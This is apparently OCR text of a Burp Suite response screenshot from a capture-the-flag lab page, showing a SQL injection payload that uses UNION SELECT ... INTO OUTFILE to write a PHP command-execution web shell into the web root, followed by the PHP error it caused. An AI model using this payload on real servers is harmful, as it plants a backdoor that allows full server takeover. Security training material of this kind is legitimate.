 Response
Pretty Raw Hex Render \n
10
11 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="
bootstrap-css">
12 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
13 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
14 <!------ Include the above in your HEAD tag ---------->
15
16 <div class="container">
17 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
18
19 </div>
20 <section class="bg-dark text-center p-5 mt-4">
21 <div class="container p-5">
22 <h1 class="text-white">
Welcome gzzcoo
</h1>
<h3 class="text-white">
Other Players In Brazil' UNION SELECT "<?php system($_GET['cmd']); ?>
" into outfile "/var/www/html/gzzcoo.php";-- -
</h3>
<br />
23 <b>
Fatal error
</b>
: Uncaught Error: Call to a member function fetch_assoc() on bool in
/var/www/html/account.php:33
24 Stack trace:
25 #0 {main}
26 thrown in <b>
/var/www/html/account.php
</b>
on line <b>
33